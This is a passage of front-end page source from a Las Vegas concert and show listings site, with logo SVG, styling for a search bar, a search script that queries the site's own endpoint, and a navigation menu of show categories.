                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "ad46bc2389";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {
                    // Only handle first level items with submenu
                    // Second level items with third level are handled by toggle button
                    if (e.parentNode.children.length > 1 && !e.parentNode.parentNode.classList.contains('sub-menu')) {
                        e.addEventListener('click', (event) => {
                            if (window.innerWidth < 1401) {
                                event.preventDefault();
                                if (e.parentNode.classList.contains('clicked-item')) {
                                    e.parentNode.classList.remove('clicked-item')
                                } else {
                                    e.parentNode.classList.add('clicked-item')
                                }
                            }
                        })
                    }

                    // Prevent third level opening on link click for second level items with third level
                    if (e.parentNode.classList.contains('menu-item-has-children') &&
                        e.parentNode.parentNode.classList.contains('sub-menu') &&
                        window.innerWidth < 1401) {
                        e.addEventListener('click', (event) => {
                            // Allow normal link navigation, don't prevent default
                            // Only prevent if clicking on the toggle area (handled by toggle button)
                        });
                    }
                })

                // Handle third level menu toggle buttons
                document.querySelectorAll('.submenu-toggle').forEach(button => {
                    button.addEventListener('click', (event) => {
                        event.preventDefault();
                        event.stopPropagation();
                        const parentLi = button.parentNode;

                        // Close other third level menus at the same level
                        const siblings = Array.from(parentLi.parentNode.children);
                        siblings.forEach(sibling => {
                            if (sibling !== parentLi && sibling.classList.contains('clicked-item')) {
                                sibling.classList.remove('clicked-item');
                            }
                        });

                        if (parentLi.classList.contains('clicked-item')) {
                            parentLi.classList.remove('clicked-item');
                        } else {
                            parentLi.classList.add('clicked-item');
                        }
                    });
                });
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content">
<style>
  .results {

    background: #fff;

    position: absolute;

    z-index: 5;

    top: calc(100% + 12px);

    width: 100%;

    left: 0;

    border-radius: 2px;

    overflow-y: scroll;

    max-height: 300px;

  }



  .results>div {

    padding: 3px 7px;
    font-size: 13px;
    cursor: pointer;
    color: #000;

  }



  .results>div:hover {

    color: red;

  }

  .clean-date,
  .clean-venues {
    color: red;
